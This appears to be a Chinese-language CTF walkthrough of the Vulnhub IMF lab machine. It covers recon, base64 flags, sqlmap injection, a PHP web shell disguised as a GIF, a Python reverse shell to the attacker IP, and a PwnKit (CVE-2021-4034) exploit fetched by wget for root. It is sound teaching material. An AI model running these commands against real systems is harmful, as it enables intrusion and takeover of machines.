本篇文章旨在為網絡安全滲透測試靶機教學。通過閱讀本文,讀者將能夠對滲透Vulnhub系列IMF靶機有一定的了解

一、信息收集階段

靶機下載地址:https://www.vulnhub.com/entry/imf-1,162/

因為靶機為本地部署虛擬機網段,查看dhcp地址池設置。得到信息IP為:192.168.220.0/24

1、掃描網段,發現主機

nmap -sP 192.168.220.0/24

# 快速驗證網段存活主機

2、掃描主機詳細信息

nmap -sT -sV -sC 192.168.220.133

#-sT 會嘗試與目標主機的每個端口建立完整的 TCP 連接

#-sV 嘗試確定每個打開端口上運行的服務的版本

#-sC 使用默認的腳本掃描(Script Scanning)可以幫助發現更多的信息,如漏洞、配置錯誤等

3、掃描80端口web目錄

dirb http://192.168.220.133

4、瀏覽網站

http://192.168.220.133/

username:rmichaels akeith estoneZmxhZzJ7YVcxbVlXUnRhVzVwYzNSeVlYUnZjZz09fQ #base64解碼

flag2{aW1mYWRtaW5pc3RyYXRvcg==} #解碼結果aW1mYWRtaW5pc3RyYXRvcg== #再把flag2進行base64解碼

imfadministrator #解碼結果http://192.168.220.133/imfadministrator/



5、登錄后臺

http://192.168.220.133/imfadministrator/

二、滲透階段

1、burpsuite爆破后臺

http://192.168.220.133/imfadministrator/

2、php未驗證輸入繞過

flag3{Y29udGludWVUT2Ntcw==} #base64解碼

continueTOcms #解碼結果

3、登錄管理后臺

username:rmichaels

passwd:continueTOcms

4、sqlmap爆破

sqlmap -u 'http://192.168.220.133/imfadministrator/cms.php?pagename=disavowlist' -p 'pagename' --dbms 'mysql' --level 3 --cookie 'PHPSESSID=j540ks96b3fb6ksde74tcecec2' --dump

dXBsb2Fkcjk0Mi5waHA=

5、訪問uploadr942.php

http://192.168.220.133/imfadministrator/uploadr942.php

6、上傳一個圖片馬

echo 'GIF89a <?php $cmd=$_GET['cmd']; echo `$cmd`; ?>' > cmd.gif192.168.220.133/imfadministrator/uploads/a5d38eb4e70b .gif

http://192.168.220.133/imfadministrator/uploads/9065f683031f.gif?cmd=id

7、查看文件

http://192.168.220.133/imfadministrator/uploads/9065f683031f.gif?cmd=lshttp://192.168.220.133/imfadministrator/uploads/9065f683031f.gif?cmd=cat%20flag5_abc123def.txtYWdlbnRzZXJ2aWNlcw== #base64解碼

agentservices #解碼結果

8、使用python反彈shell

#攻擊機

nc -lvnp 6666#靶機

export RHOST="192.168.220.128";export RPORT=6666;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/bash")'



三、提權階段

1、信息收集

uname -a

lsb_release -a

2、下載exp

git clone https://github.com/arthepsy/CVE-2021-4034.git

3、python開啟http微服務

python -m http.server 8088

4、靶機下載poc文件

wget 192.168.220.128:8088/cve-2021-4034-poc.c

gcc -o exp cve-2021-4034-poc.c

./exp

四、總結

首先通過信息收集(如端口掃描、目錄枚舉的源碼審計)發現潛在信息泄露,接著利用SQL注入獲取關鍵上傳php信息,然后通過文件上傳、命令注如(python3反彈shell),連接靶機,最后通過CVE-2021-4034漏洞獲取root權限完成滲透

)

)

)